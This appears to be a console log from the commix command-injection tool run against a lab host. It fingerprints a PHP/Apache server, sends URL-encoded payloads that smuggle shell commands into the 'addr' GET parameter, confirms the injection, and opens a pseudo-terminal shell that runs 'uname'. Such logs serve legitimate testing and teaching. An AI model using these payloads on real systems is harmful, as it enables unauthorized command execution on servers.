 [10:56:44] [debug] Resolving hostname 'lab'.
[10:56:44] [debug] Setting the HTTP timeout.
[10:56:44] [debug] Setting the HTTP User-Agent header.
[10:56:44] [debug] Creating HTTP requests opener object.
[10:56:44] [info] Testing connection to the target URL.
[10:56:45] [info] Performing identification checks to the target URL.
[10:56:45] [debug] Identifying the indicated web-page charset.
[10:56:45] [warning] Heuristics have failed to identify indicated web-page charset.
[10:56:45] [debug] Identifying the target application.
[10:56:45] [debug] The target application identified as PHP.
[10:56:45] [debug] Identifying the technology supporting the target application.
[10:56:45] [debug] The target application is powered by PHP/5.5.9-1ubuntu4.6.
[10:56:45] [debug] Identifying The underlying operating system.
[10:56:45] [debug] The underlying operating system appears to be Unix-Like (Ubuntu).
[10:56:45] [debug] Identifying the target server.
[10:56:45] [debug] The target server identified as Apache/2.4.7 (Ubuntu).
[10:56:45] [debug] Checking for empty values in provided data.
[10:56:45] [debug] Estimating the target URL response time.
[10:56:45] [info] Setting GET parameter 'addr' for tests.
[10:56:45] [debug] Performing heuristic (basic) tests to the target URL.
[10:56:45] [payload] test%3Becho%20%24%28%28344%2B5312%29%29%26%26echo%20%24%28%28344%2B5312%29%29%7C%7Cecho%20%24%28%28344%2B5312%29%29
[10:56:45] [info] Heuristic (basic) tests shows that GET parameter 'addr' might be injectable (possible OS: 'Unix-like').
[10:56:45] [info] Testing the (results-based) classic command injection technique.
[10:56:45] [payload] test;echo%20NDHLVE$((3%2B31))$(echo%20NDHLVE)NDHLVE;
[10:56:46] [debug] Identified the following injection point with a total of 3 HTTP(S) requests.
[10:56:46] [info] GET parameter 'addr' appears to be injectable via (results-based) classic command injection technique.
|_ test;echo NDHLVE$((3+31))$(echo NDHLVE)NDHLVE;
GET parameter 'addr' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] >
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > uname
[10:56:49] [debug] Executing the 'uname' command.
[10:56:49] [payload] test;echo%20NDHLVE$(echo%20NDHLVE)$(uname)$(echo%20NDHLVE)NDHLVE;
Linux
commix(os_shell) >